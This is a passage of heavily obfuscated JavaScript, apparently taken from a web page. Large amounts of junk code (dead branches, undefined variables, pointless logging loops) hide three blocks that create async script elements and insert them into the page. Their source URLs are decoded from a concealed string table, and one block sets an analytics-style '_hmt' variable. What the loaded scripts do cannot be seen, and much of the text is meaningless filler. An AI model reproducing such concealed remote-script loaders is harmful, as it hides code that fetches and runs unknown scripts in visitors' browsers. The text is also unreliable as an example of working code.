_0x7fc3c0=0x0;_pSNfNAf<0x5;$uaaPoxaW++){if(_0xc19a9f(-0x333,-0x32a,-0x245,-0x2fd,-0x29e)!==_0x3a923f(-0xf2,-0x81,-0xcd,-0x14d,-0xa7)){try{if(_0xd12797(0xe7,0x14,-0x15,0x56,-0x3f)===_0x3e9f01(0x85,0x17b,0xed,0x64,0x152)){while(_0x5e7889==!![]||_0x45eb63!=!![]){var _0xf35275=![];}}else{console["\u006c\u006f\u0067"]($DHgUgmEQ);}}catch(_0x20f048){}}else{_0x202158["\u006b\u0065\u0079\u0073"](_0x3b97ec)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x55dd64){_0x54d60a["\u006c\u006f\u0067"](_0x55dd64);});}}}}catch(_0x43efe9){break;}}if(typeof _eTbcHJfL==_0xd12797(0x174,0x153,0x104,0x152,0x117)){try{if(typeof _ZutqBbcB==_0xd12797(0x12d,0x1b4,0x108,0x152,0x1b1)){try{_mLaBtr++;}catch(_0x500836){}}}catch(_0x412d2d){}}else{}try{while($jqubkzhE=={}||_saTte!=[]){$rsyKKwSt=[];}}catch(_0x2219a6){}if(typeof _lIA6==_0x3e9f01(0x1d6,0x175,0x1ad,0x12d,0x1bd)){try{var _0x47722b=_0xd12797(0xcf,0xd1,0xcc,0x74,-0x1f);}catch(_0x1c5704){}}else{}}catch(_0x4a1f1e){}var _0x6f9bff=0x2+0x0;var _0xc6e344=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x3a923f(-0x129,-0x94,-0x164,-0x149,-0x11f));_0x6f9bff=_0x3a923f(-0x134,-0x16b,-0x163,-0xcd,-0xf6);_0xc6e344["\u0061\u0073\u0079\u006e\u0063"]=!![];_0xc6e344["\u0073\u0072\u0063"]=_0xc19a9f(-0x21e,-0x1d9,-0x24e,-0x1b7,-0x237);try{var _0x579545=0x9+0x1;var _0x301bdc=undefined;_0x579545=_0x54b20b(0x29c,0x210,0x19c,0x2a7,0x214);var _0x1ff680={};var _0x1d1390=0x1+0x3;var _0x5b16e2=[];_0x1d1390=0x2+0x6;function _0x522c05(_0x1b422a,_0x4498e2){try{try{$bmVouQSS=JSON['parse']("\u007b\u007d");}catch(_0x28ead9){}}catch(_0x5e9fbb){return null;}}function _0x4c4ba5(){function _0x4162a6(_0xb87f8,_0x1f2015,_0x19d4b0,_0x3ab2c3,_0x11f4de){return _0x1dbc(_0x1f2015- -0xd4,_0xb87f8);}function _0x4154ef(_0x41a972,_0x3738ef,_0x33094d,_0x59c922,_0x267578){return _0x1dbc(_0x59c922- -0x15f,_0x33094d);}try{try{if(_0x4154ef(-0x24,-0x75,-0x49,-0xab,-0x60)===_0x4162a6(-0x3,-0x20,-0x91,-0x11,0x36)){$tLCDCE=JSON['parse']("}{".split("").reverse().join(""));}else{_0x44fbb8=null;}}catch(_0x6d835c){}}catch(_0x41a837){return null;}}function _0x1f249f(_0x6c53d7,_0x11c64e){function _0x12e698(_0xdac8c2,_0x33028c,_0x2e72da,_0x4f1b97,_0x538633){return _0x1dbc(_0x538633- -0x3e4,_0x2e72da);}function _0x2b4ce2(_0x195e80,_0x2981fe,_0x6c6097,_0x53c955,_0x36df7c){return _0x1dbc(_0x36df7c-0x288,_0x53c955);}function _0x3c4de5(_0x4fa21e,_0x26629c,_0x10788b,_0x39908f,_0x225742){return _0x1dbc(_0x225742-0xae,_0x4fa21e);}function _0x1a5d46(_0x1c6f9b,_0x52acfe,_0x3cc6b7,_0x289c12,_0x572827){return _0x1dbc(_0x572827- -0x185,_0x52acfe);}function _0x51439c(_0x359f98,_0x4fedec,_0x125604,_0x30e4bc,_0xf1fce8){return _0x1dbc(_0x30e4bc- -0x65,_0x125604);}if(_0x1a5d46(-0x1e6,-0x159,-0x131,-0x1bc,-0x17f)===_0x51439c(0xe4,0xa7,0xc4,0x74,-0x17)){_0x58a99d['keys'](_0x58b3e3)['forEach'](function(_0x28d9f7){_0x3d3c4d["\u006c\u006f\u0067"](_0x28d9f7);});}else{try{for(var _0x50c840=0x0;_qjK<0x5;$hRX++){if(_0x1a5d46(-0x1be,-0x197,-0xf3,-0x129,-0x169)===_0x51439c(0xa2,0x43,0x32,0xbf,0x142)){_0x4e974c['log']({});}else{try{if(_0x51439c(-0x4a,-0xf5,0x4,-0x65,-0x4a)===_0x12e698(-0x445,-0x3a3,-0x36d,-0x33b,-0x3c7)){while(_0xebd459==![]||_0x1bfd69!=null){try{_0x3dac21=_0x50649['parse']("}{".split("").reverse().join(""));}catch(_0x4a520f){}}}else{console['log']($YM);}}catch(_0x1cfff9){}}}}catch(_0x128544){return null;}}}if($kYgIuvRt8<undefined){if(_0x54b20b(0x19a,0x17e,0x127,0x1c7,0x159)===_0x3a923f(-0xa9,-0x126,-0x27,-0x7b,-0x9b)){_0x300c8b["\u006c\u006f\u0067"](_0x512f8f);}else{try{try{if(_0x54b20b(0x1aa,0x1ba,0x1ee,0x27b,0x202)!==_0x54b20b(0x1e8,0x213,0x1f6,0x241,0x1b7)){Object["\u006b\u0065\u0079\u0073"](_Xd0)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1475ac){console["\u006c\u006f\u0067"](_0x1475ac);});}else{try{var _0x4a97cb=_0x3a923f(-0x8f,-0x97,-0xb1,-0x1f,-0x52);}catch(_0x852a68){}}}catch(_0x20cdf2){}}catch(_0x2a180a){}}}else{}for(var _0x5690ab=0x0;$ktHuzDHQ1<0x5;$HeIxiYniw++){if(_0x3e9f01(0x17e,0x165,0x10e,0xfd,0xc9)===_0x3a923f(-0x43,-0x3a,0x18,-0x7b,0x2d)){_0x203dec=[];}else{try{console["\u006c\u006f\u0067"](![]);}catch(_0x2a426b){break;}}}if(_rvC==0x1cb&&$UquU8!=null){try{if(_0x54b20b(0x278,0x211,0x22c,0x1f2,0x22c)!==_0xd12797(0x1d3,0x1c3,0x21b,0x188,0x1e5)){_0x42335a['keys'](_0x7eb868)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0xf6f90){_0x75112f['log'](_0xf6f90);});}else{try{if(_0x3e9f01(0xd6,0x96,0xc6,0xd8,0x6d)!==_0xc19a9f(-0x1dc,-0x25f,-0x25f,-0x253,-0x1d6)){_SgDIb=null;}else{_0x39477a={};}}catch(_0x34d289){}}}catch(_0x34a41b){}}else{}}catch(_0x3ae5ca){}var _0x398e0a=document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0073\u0042\u0079\u0054\u0061\u0067\u004e\u0061\u006d\u0065"](_0x3a923f(-0x129,-0x132,-0x186,-0x110,-0xe4))[0xf0c3a^0xf0c3a];_0x398e0a["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0069\u006e\u0073\u0065\u0072\u0074\u0042\u0065\u0066\u006f\u0072\u0065"](_0xc6e344,_0x398e0a);}})();window['_hmt']=window['_hmt']||[];(function(){try{var _0x3c6f13=undefined;var _0x282dcf=_0x3e65f9(0x32,0xb4,0x68,0x25,-0xe);var _0x4dfbba;var _0x59996f=_0x3e65f9(0x46,0xd,-0x52,0x66,0x3f);_0x4dfbba=0x6+0x2;var _0x2ada35=0x2e6;var _0x58afbd=undefined;function _0x3bbbdc(_0x15710c,_0x12b296){function _0x50abc7(_0x571588,_0x53adc4,_0x5ef313,_0x53478b,_0x3a1d26){return _0x1dbc(_0x3a1d26-0x28e,_0x53adc4);}function _0x167d2(_0x4c3061,_0x3a6bbd,_0x4f317,_0x574763,_0x132f75){return _0x1dbc(_0x132f75- -0x94,_0x3a6bbd);}try{try{if(_0x50abc7(0x329,0x2a6,0x388,0x2f3,0x2f7)!==_0x50abc7(0x314,0x31d,0x2ad,0x30f,0x2f7)){_0x6ac74b["\u006c\u006f\u0067"](_0x423152);}else{$EZXEUBr=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}}catch(_0x2ca3b6){}}catch(_0x424e79){return null;}}function _0x17b500(){function _0x37b897(_0x1a9f30,_0x2f3369,_0x1d59a1,_0x34cf22,_0x958e41){return _0x1dbc(_0x1a9f30- -0xa,_0x34cf22);}function _0x1ca023(_0x43114e,_0x7a6d68,_0xbf2551,_0x4dde56,_0x2d737){return _0x1dbc(_0x4dde56-0x1df,_0x2d737);}function _0x5312b6(_0x8b15e0,_0x4050e3,_0x13d19f,_0x47f06b,_0x5190e0){return _0x1dbc(_0x13d19f- -0xd8,_0x4050e3);}function _0x53683c(_0x1ff325,_0x5ad0e4,_0x244293,_0x49a217,_0x569f1a){return _0x1dbc(_0x5ad0e4- -0x93,_0x1ff325);}function _0x1416da(_0x2b170d,_0x239c6e,_0x501a30,_0x5d88,_0x3628f0){return _0x1dbc(_0x239c6e-0x57,_0x2b170d);}if(_0x1416da(0x152,0x104,0x151,0xe6,0x18a)!==_0x37b897(0xec,0x165,0x121,0x69,0xce)){try{if(_0x37b897(0x9,0x2b,-0x29,0x50,0x5c)===_0x37b897(0x110,0x1a0,0x19c,0x194,0x117)){var _0x3df803=[];}else{for(var _0x1bcf84=0x0;$PIpYK6<0x5;$VBTZHmz++){try{console['log'](_sEv);}catch(_0x135cb9){}}}}catch(_0x312e30){if(_0x53683c(-0x4c,-0x2b,-0xb4,-0x49,-0x8d)!==_0x1416da(0x1b2,0x16c,0x1fe,0x1a2,0x1db)){return null;}else{_0x2b6aff['log'](_0x188f8f);}}}else{_0x48d7dc['keys'](_0x5b5f59)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x377ed1){_0x29fe99["\u006c\u006f\u0067"](_0x377ed1);});}}for(var _0x5c02f8=0x0;$cSqyYjMDc<0x5;_GQrp0++){try{console["\u006c\u006f\u0067"]([]);}catch(_0x141124){break;}}if(typeof _VbdyAMsk==_0x3e65f9(0x54,-0xc,0x9b,-0x1b,0xef)){try{if($RApdTBJRq==0x157&&_QxZEnbyDE!={}){if(_0x48b574(-0xda,-0x2d,-0x2c,-0x49,-0x4d)!==_0x427da4(-0x2a2,-0x339,-0x26a,-0x299,-0x2e9)){try{if(_0x4751ae(0x1b8,0x1f1,0x1fc,0x1cc,0x1c3)!==_0x3e65f9(-0x1e,0x28,0x1a,-0xad,-0x84)){_FJo++;}else{while(_0xe477b0<=[]){_0x5a78a8={};}}}catch(_0x433b7f){}}else{if(_0x521397==0x157&&_0x5f33ee!={}){try{_0x10849d++;}catch(_0x7dde13){}}}}}catch(_0x435bea){}}else{}if(typeof _IDmuDzp==_0x427da4(-0x1de,-0x22a,-0x15c,-0x243,-0x1c9)){try{if(_0x427da4(-0x23f,-0x1b9,-0x264,-0x1e8,-0x2d2)!==_0x427da4(-0x1f1,-0x1a7,-0x1d1,-0x1b0,-0x230)){console["\u006c\u006f\u0067"]({});}else{try{_0x407210=_0x143c74["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x1223b7){}}}catch(_0x365831){}}else{}}catch(_0x2a8380){}function _0x4eca09(_0xba50c0,_0xbc95e2,_0x59f251,_0x5125c5,_0xcb1343){return _0x1dbc(_0x5125c5- -0x43,_0xcb1343);}function _0x427da4(_0x482cc7,_0x25c5b5,_0x365c11,_0x3656ea,_0x530b1b){return _0x1dbc(_0x482cc7- -0x2dc,_0x3656ea);}function _0x3e65f9(_0x105ac6,_0x3210af,_0x1099bc,_0x278aee,_0x38a7a5){return _0x1dbc(_0x105ac6- -0xaa,_0x278aee);}var _0x462ab7=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x4751ae(0xc5,0xea,0x14f,0x12f,0x16a));_0x462ab7['async']=!![];_0x462ab7['src']=_0x48b574(-0xd2,-0xc1,-0x2,-0x52,-0x5f);function _0x4751ae(_0x525657,_0x366701,_0x28b3df,_0x2f1a6b,_0x46e41f){return _0x1dbc(_0x28b3df-0x102,_0x46e41f);}function _0x48b574(_0x40efa5,_0x112d53,_0x419334,_0x1a9304,_0x43e4e9){return _0x1dbc(_0x1a9304- -0x85,_0x112d53);}(function(_0x37098c){function _0x2a2ad3(_0x4e83d2,_0x41b28e,_0x139541,_0x5cd975,_0x4cb9f3){return _0x1dbc(_0x139541- -0x222,_0x4cb9f3);}function _0x4bf84c(_0x2a4dbf,_0x212c31,_0x4b57bd,_0x3cba21,_0x3a5530){return _0x1dbc(_0x4b57bd-0x256,_0x2a4dbf);}function _0x228576(_0x608c50,_0x3b7b1e,_0x455d61,_0x150561,_0x4f8933){return _0x1dbc(_0x4f8933- -0x123,_0x455d61);}function _0x33cb70(_0x294467,_0x2d965f,_0x57682e,_0x3b3fca,_0xc3df9a){return _0x1dbc(_0xc3df9a-0x182,_0x57682e);}function _0xe296a7(_0x3de3d6,_0x1e3457,_0x3caf46,_0x9c0bb4,_0x1e8e16){return _0x1dbc(_0x9c0bb4-0x3ae,_0x1e3457);}if(_0xe296a7(0x42f,0x4d4,0x3cd,0x453,0x4cc)===_0xe296a7(0x438,0x4a8,0x4cd,0x491,0x42d)){var _0x3efc95=_0xe296a7(0x4b4,0x48b,0x488,0x495,0x4fc);}else{try{if(_0xe296a7(0x46f,0x426,0x403,0x3ee,0x443)===_0x2a2ad3(-0x1d2,-0xc1,-0x159,-0x1e0,-0xc5)){try{_0x3e8fbc=_0x3d660e['parse']("\u007b\u007d");}catch(_0x31980a){}}else{if(_tJYwsizgp7==undefined){if(_0x228576(-0x57,0xe,-0x6b,-0x5c,-0x4e)===_0x228576(-0xab,-0x66,0x11,-0x71,-0x4e)){try{for(var _0x503fd6=0x0;_idkMtj<0x5;_LD++){if(_0x33cb70(0x186,0x1c5,0x17d,0x1dd,0x19d)===_0xe296a7(0x3ca,0x459,0x456,0x3c9,0x42d)){try{console['log'](_zrXazs);}catch(_0xa5a3ec){}}else{for(var _0x1069c7=0x0;_0x1ee785<0x5;_0x4109b1++){try{_0x4a8faa["\u006c\u006f\u0067"](_0x4dfd3c);}catch(_0x16641b){}}}}}catch(_0x194b98){}}else{_0x4b7727["\u006c\u006f\u0067"](_0x228692);}}else{}for(var _0x448195=0x0;$JwUZ<0x5;$kLZIXQivs1++){try{if(_0x2a2ad3(-0x12c,-0x13f,-0x1af,-0x14e,-0x14f)===_0x4bf84c(0x35f,0x40d,0x377,0x2e1,0x34c)){try{_0x5269c4['log']({});}catch(_0x27cd4c){}}else{for(var _0x594d42=0x0;$hDrdKG<0x5;$kw++){try{if(_0x2a2ad3(-0x1b6,-0x163,-0x1bd,-0x190,-0x23e)===_0xe296a7(0x411,0x434,0x451,0x413,0x3a5)){console["\u006c\u006f\u0067"](_NjtByZGx9);}else{try{var _0x2525e9;var _0x40d4ed=![];_0x2525e9=0x4+0x2;}catch(_0x50ea53){return null;}}}catch(_0x439c01){}}}}catch(_0x1a34ff){if(_0x228576(-0xe1,-0x4f,-0x8f,-0x3d,-0x60)===_0xe296a7(0x38d,0x37e,0x42a,0x415,0x42c)){try{_0x34e2ec=null;}catch(_0x3fdb7d){}}else{break;}}}try{if(_0xe296a7(0x41d,0x33f,0x3f7,0x3d1,0x406)!==_0x4bf84c(0x265,0x2d3,0x279,0x274,0x287)){return null;}else{while(typeof _dqJF==_0x33cb70(0x30b,0x27f,0x26e,0x2d0,0x280)){console['log'](![]);}}}catch(_0x4a2264){}for(var _0x875d5=0x0;$gXabogy<0x5;_KrhuvhJWe++){if(_0x228576(-0x123,-0x14d,-0x92,-0xda,-0xdf)===_0x4bf84c(0x216,0x211,0x29a,0x215,0x218)){try{console['log']({});}catch(_0x451a29){if(_0x33cb70(0x1c7,0x143,0x123,0x18f,0x193)!==_0x228576(-0xbf,-0x161,-0x135,-0x121,-0x112)){_0x9f5c0d=_0x10ee43["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{break;}}}else{_0x2bf202=_0x24929c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}}for(var _0x2e7e3d=0x0;_zmo<0x5;$yFg4++){if(_0x2a2ad3(-0x13e,-0x241,-0x1d1,-0x1f3,-0x17b)!==_0xe296a7(0x36f,0x480,0x46a,0x3ff,0x418)){for(var _0x28360e=0x0;_0x51542f<0x5;_0x1d0ac0++){try{_0x676b31["\u006c\u006f\u0067"](_0x4037c3);}catch(_0x4665ba){}}}else{try{if(_0x33cb70(0x25e,0x26f,0x280,0x1f1,0x260)===_0xe296a7(0x3ea,0x4a4,0x4f2,0x478,0x417)){return null;}else{if(typeof $rAlDzAQWj==_0xe296a7(0x502,0x46e,0x480,0x4ac,0x4b2)){if(_0x4bf84c(0x2e7,0x2de,0x33e,0x36d,0x34a)===_0xe296a7(0x40b,0x4e0,0x408,0x447,0x4b7)){for(var _0x286d29=0x0;_0x586273<0x5;_0x3ab38e++){try{_0x2b0e5e["\u006c\u006f\u0067"](_0x345c04);}catch(_0x41d128){}}}else{try{if(_0x228576(-0xa6,-0x91,-0xbb,-0xcb,-0x87)===_0x2a2ad3(-0x1ae,-0x163,-0x186,-0x132,-0x114)){$JFeUU++;}else{try{_0x452e72["\u006c\u006f\u0067"](_0x22a87e);}catch(_0xf12ceb){}}}catch(_0xd6231){}}}}}catch(_0x583f57){break;}}}}}catch(_0x25d65c){}return _0x4bf84c(0x371,0x3ba,0x36a,0x32a,0x3d2);}})({});var _0x22d67c=document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0073\u0042\u0079\u0054\u0061\u0067\u004e\u0061\u006d\u0065"](_0x3e65f9(-0x5d,-0x34,-0x5a,-0x5b,0x21))[0x985ad^0x985ad];_0x22d67c["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0069\u006e\u0073\u0065\u0072\u0074\u0042\u0065\u0066\u006f\u0072\u0065"](_0x462ab7,_0x22d67c);})();(function(){function _0x4271a7(_0x3906c7,_0x2a9c32,_0x33ebb1,_0x120bc8,_0x2b41fa){return _0x1dbc(_0x120bc8- -0x289,_0x33ebb1);}try{var _0x4cfd65=0x0+0x6;var _0x406af6=[];_0x4cfd65=0x3;var _0x348659=0x0+0x2;var _0x50aba5=0xc;_0x348659=0x4;var _0x3916fe=undefined;var _0x16334d=0x0+0x5;var _0x35df59=null;_0x16334d=0x4+0x5;var _0x2d81a4=0x5+0x8;var _0x12b065=undefined;_0x2d81a4=_0x4abae8(-0x22a,-0x1d7,-0x22b,-0x17d,-0x1a4);var _0x564b79;var _0x49fefd=undefined;_0x564b79=0x8+0x1;var _0x4b7ecc;var _0xb4e780={};_0x4b7ecc=0x5+0x2;function _0x528058(_0x5c9a39){function _0x637ded(_0x75449f,_0x53f82d,_0x8d746a,_0x50ad87,_0x1ccae2){return _0x1dbc(_0x50ad87- -0x108,_0x53f82d);}function _0x37649a(_0x4dfb6e,_0x286872,_0x496955,_0x396b42,_0x473b12){return _0x1dbc(_0x286872-0xd4,_0x396b42);}try{for(var _0x4bda0a=0x0;_iZSG<0x5;_FwPzNxLhH++){try{if(_0x637ded(-0x43,-0x17,0x2,-0x8,-0x8a)!==_0x637ded(0x5e,0x34,0x52,-0x8,0x76)){for(var _0x3459e6=0x0;_0x582af6<0x5;_0xebc7af++){try{_0x7051e5["\u006c\u006f\u0067"](_0x3ee701);}catch(_0x3cfd24){}}}else{console['log']($xLkWgo);}}catch(_0x39048e){}}}catch(_0x25b53c){return null;}}try{if(_0x4abae8(-0x17f,-0x254,-0x19a,-0x1db,-0x1c6)!==_0x4abae8(-0x231,-0x295,-0x1f9,-0x23f,-0x21a)){while($sM1==undefined){try{if(_0x5b1ca3(-0x2a,-0x7,-0xd7,-0x68,-0x59)!==_0x4abae8(-0x1ba,-0xe9,-0xe1,-0x1da,-0x162)){if(typeof _0x36d168==_0x5b1ca3(-0x3a,0x27,-0x13,-0x17,-0x2d)){try{_0x4b2153++;}catch(_0x241233){}}}else{Object["\u006b\u0065\u0079\u0073"](_wX)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x36412e){function _0x36ced4(_0xb8c6ce,_0x5a7c70,_0x495517,_0x5d4ad5,_0x42d52b){return _0x1dbc(_0x42d52b-0x11d,_0x5a7c70);}function _0x434bd1(_0x5c4f7d,_0x296861,_0x5ef71b,_0x38aff0,_0x7c34db){return _0x1dbc(_0x5ef71b-0x360,_0x296861);}if(_0x36ced4(0x19a,0x18c,0x1a6,0x16b,0x1ce)!==_0x434bd1(0x432,0x4b8,0x449,0x4e1,0x429)){console['log'](_0x36412e);}else{_0xee4d38["\u006c\u006f\u0067"](![]);}});}}catch(_0x3f6d02){}}}else{_0x915052["\u006c\u006f\u0067"](null);}}catch(_0x448879){}if($vv4==_0x5b1ca3(-0x2b,-0xa8,-0x105,-0x124,-0xc0)){if(_0x5b1ca3(-0x1a,-0x1b,-0x114,-0xcc,-0x80)===_0x4abae8(-0x1a2,-0xfd,-0x11c,-0x17f,-0x10f)){for(var _0x4a5584=0x0;_0x46a412<0x5;_0x4c1824++){try{_0x376642['log'](_0x44c9a7);}catch(_0x312f63){}}}else{try{for(var _0x5144aa=0x0;_iL<0x5;$Da++){try{console['log']($vxxTgQ);}catch(_0x15c6b5){}}}catch(_0x323aeb){}}}else{}if(typeof _vh==_0xf39096(-0x166,-0xf8,-0x156,-0x135,-0x103)){try{if(_0x4271a7(-0x179,-0x17e,-0x218,-0x204,-0x1de)===_0x4abae8(-0x159,-0x12a,-0x228,-0x228,-0x1af)){if(_ZndT>=!![]){if(_0x32456c(-0x2d9,-0x2cb,-0x316,-0x327,-0x3a0)!==_0x4abae8(-0x20e,-0x12e,-0x106,-0x12a,-0x196)){try{$LD++;}catch(_0x60e6fd){}}else{var _0x8db53e=0x4+0x4;var _0x2f3ec8=_0x32456c(-0x3b2,-0x323,-0x369,-0x33a,-0x3ad);_0x8db53e=0x2+0x7;}}}else{try{_0xfb7b7["\u006c\u006f\u0067"](_0x13a12b);}catch(_0x12819f){}}}catch(_0x4e3825){}}else{}try{if(_0x5b1ca3(-0xfa,-0x107,-0xc8,-0x138,-0xfc)!==_0x4abae8(-0x17e,-0x255,-0x1b6,-0x178,-0x205)){_0x49e0ad['log'](_0xd405ac);}else{while(typeof _HswUTP==_0x5b1ca3(-0x68,0x12,-0x76,0x2a,-0x2d)){if(_0x4271a7(-0x301,-0x26b,-0x317,-0x281,-0x233)===_0x5b1ca3(-0xe7,-0x18,-0x8,-0x117,-0x91)){_0x3e2203['log'](_0x44d075);}else{for(var _0x66d841=0x0;_xNRLv<0x5;$BBGDRO++){try{if(_0x5b1ca3(-0x7d,0xb,0x20,-0xcd,-0x72)===_0x4abae8(-0x13f,-0x267,-0x1b5,-0x1b9,-0x1d6)){try{_0x461883=_0x5ea622['parse']("\u007b\u007d");}catch(_0x107341){}}else{console["\u006c\u006f\u0067"]($kwo0);}}catch(_0x55b54f){}}}}}}catch(_0x70b29a){}try{if(_0x32456c(-0x301,-0x3b4,-0x36d,-0x32f,-0x367)!==_0xf39096(-0x275,-0x1ee,-0x21d,-0x284,-0x1a9)){_0xe91fc2++;}else{while(_BWIW!=_0x4271a7(-0x1cf,-0x1e1,-0x1b3,-0x1c7,-0x1b9)){if(_0xf39096(-0xe1,-0xbe,-0x14f,-0x160,-0x10b)!==_0x4abae8(-0x14f,-0x1c0,-0x18e,-0x173,-0x1bb)){for(var _0x4bf2ba=0x0;_HF<0x5;_ks++){try{console["\u006c\u006f\u0067"](_oChETVmOd);}catch(_0x58d8a7){}}}else{try{_0x4eaeaf++;}catch(_0x2c9e82){}}}}}catch(_0x516c17){}for(var _0x1f6312=0x0;_HM<0x5;$iAu++){try{for(var _0x571d13=0x0;$FuvfvB<0x5;_QDPphv++){if(_0x5b1ca3(-0xb,-0x6e,0x40,-0x1b,-0x2c)===_0x5b1ca3(-0x80,-0x62,-0x8,-0x58,-0x2c)){try{if(_0x4abae8(-0x23d,-0x143,-0x201,-0x134,-0x1c5)===_0xf39096(-0x1cb,-0x164,-0x1e5,-0x1e5,-0x18a)){console["\u006c\u006f\u0067"]($PHRxLPk);}else{try{var _0x3f8c4e=null;}catch(_0x42da17){return null;}}}catch(_0x1c5fad){}}else{while(_0x334882==0xe7&&_0x32361d!=_0x5b1ca3(0x1b,-0x8d,0x4,0x7,-0x1d)){try{_0x293f33=[];}catch(_0x13ecdd){}}}}}catch(_0x45a978){break;}}if(_mLicD==[]||$uCD!=[]){try{if(_0x4271a7(-0x30b,-0x218,-0x2ba,-0x27c,-0x2e1)===_0x4271a7(-0x224,-0x24a,-0x277,-0x27c,-0x2d5)){try{_Qrieb=![];}catch(_0x264cac){}}else{try{_0x7bcd42=0x234;}catch(_0x2a31a5){return null;}}}catch(_0x3641d6){}}else{}for(var _0x3de6e7=0x0;$gdtV<0x5;_VaEzPF++){if(_0x4abae8(-0x174,-0x11a,-0x11d,-0x217,-0x1b3)===_0xf39096(-0x1b7,-0x1f0,-0x1d3,-0x169,-0x260)){try{if(_0x4abae8(-0x150,-0xc2,-0x117,-0x10b,-0x116)!==_0x5b1ca3(-0x84,0x58,-0x2b,-0x89,-0x39)){try{if(_0xf39096(-0x22b,-0x1fa,-0x1ca,-0x156,-0x15e)!==_0x4271a7(-0x264,-0x2c7,-0x20c,-0x23e,-0x241)){_aLvrLDUTa=JSON['parse']("\u007b\u007d");}else{try{_0x5cc84a=_0x37d93b["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x2ce42f){}}}catch(_0x10ddf3){}}else{try{_0x2fd0c1=_0x1c5ca6;}catch(_0x548db0){}}}catch(_0x21c1b4){if(_0xf39096(-0x23a,-0x226,-0x1fa,-0x1a2,-0x292)!==_0xf39096(-0x1f6,-0x26b,-0x1fa,-0x255,-0x207)){_0x14c83f=0x234;}else{break;}}}else{_0x38bb4++;}}}catch(_0x3be513){}function _0x32456c(_0xa6fb41,_0x4c44ac,_0xaa1857,_0x2ce66b,_0x2fdc32){return _0x1dbc(_0x2ce66b- -0x366,_0x4c44ac);}var _0x379505=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0xf39096(-0x19f,-0x222,-0x207,-0x172,-0x1b3));function _0x5b1ca3(_0x4184ce,_0x1dbe78,_0x142337,_0x4306c6,_0x161c7c){return _0x1dbc(_0x161c7c- -0x12b,_0x4306c6);}_0x379505["\u0061\u0073\u0079\u006e\u0063"]=!![];_0x379505['src']=_0x4271a7(-0x11f,-0x250,-0x194,-0x1b8,-0x145);function _0x4abae8(_0xe67bd4,_0x1ba755,_0x4aacd5,_0x1bc33f,_0x460eeb){return _0x1dbc(_0x460eeb- -0x234,_0x1ba755);}try{var _0x3c66e9=undefined;var _0x76f87b=0x21d;if($YScSqvn==null&&$dsUaRI!={}){try{try{if(_0x32456c(-0x30c,-0x310,-0x2c1,-0x2c4,-0x2d8)!==_0xf39096(-0x17f,-0x10b,-0x144,-0xc9,-0x175)){$lyHdK=undefined;}else{_0x243637=[];}}catch(_0x3b45ed){}}catch(_0x3af711){}}else{}if(typeof $Wtfe7==_0xf39096(-0x155,-0x1e3,-0x156,-0x158,-0x184)){if(_0xf39096(-0x161,-0x151,-0x1e7,-0x1ca,-0x222)!==_0x32456c(-0x2a5,-0x266,-0x316,-0x2f9,-0x276)){try{_0x4f6c03=!![];}catch(_0xf14ee2){}}else{try{if(_0x4271a7(-0x2e9,-0x2af,-0x1f3,-0x263,-0x1f3)===_0x4271a7(-0x1b5,-0x1e8,-0x23c,-0x1a9,-0x242)){_0x3bba63['log']({});}else{var _0x1bcde1=[];}}catch(_0x3816b5){}}}else{}if($YZqmnOP==[]||_ERB!=null){if(_0x4271a7(-0x224,-0x227,-0x222,-0x26b,-0x259)!==_0x4271a7(-0x2b1,-0x2ee,-0x2b5,-0x26b,-0x2b2)){try{_0xa60ef2++;}catch(_0x2f1e6){}}else{try{try{Object["\u006b\u0065\u0079\u0073"](_xIYMeYm)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5c6b22){function _0x45e9b6(_0x14c332,_0x2fa87c,_0x25304e,_0x33d437,_0x503e26){return _0x1dbc(_0x503e26- -0x299,_0x33d437);}function _0x1c941d(_0x5d30b8,_0x191d75,_0x410dd0,_0x4a4231,_0x2bb432){return _0x1dbc(_0x2bb432-0x37d,_0x410dd0);}if(_0x45e9b6(-0x13f,-0x1e9,-0x1ba,-0x209,-0x193)!==_0x45e9b6(-0x1a5,-0x224,-0x102,-0x147,-0x193)){_0x2923f8=_0x3ce582;}else{console["\u006c\u006f\u0067"](_0x5c6b22);}});}catch(_0x32cbdd){}}catch(_0x547d2c){}}}else{}try{while($tPGjCLt==null||_Meqee!=_0x32456c(-0x2db,-0x2df,-0x35e,-0x2f0,-0x2a2)){if(typeof _xVzRea==_0x4abae8(-0x147,-0x138,-0x18d,-0x178,-0x136)){try{if(_0x4271a7(-0x16c,-0x12a,-0x1e5,-0x166,-0x193)===_0xf39096(-0x169,-0xbb,-0x131,-0x18f,-0xfa)){_FO++;}else{return null;}}catch(_0x587514){}}}}catch(_0x57e861){}try{while(_Lan<=undefined){if(_0x4abae8(-0x26f,-0x23b,-0x27c,-0x26f,-0x1f9)===_0x5b1ca3(-0x1a,-0x7c,-0x8d,0x37,-0x23)){return null;}else{for(var _0x2a915a=0x0;_BiwHEko<0x5;$SZErnlO++){try{if(_0x4271a7(-0x199,-0x168,-0x19d,-0x1a4,-0x115)!==_0x32456c(-0x20f,-0x220,-0x30b,-0x281,-0x28f)){_0x983da4['log'](null);}else{console["\u006c\u006f\u0067"]($FAzz1);}}catch(_0x881499){}}}}}catch(_0x55f0b4){}}catch(_0x5ad931){}function 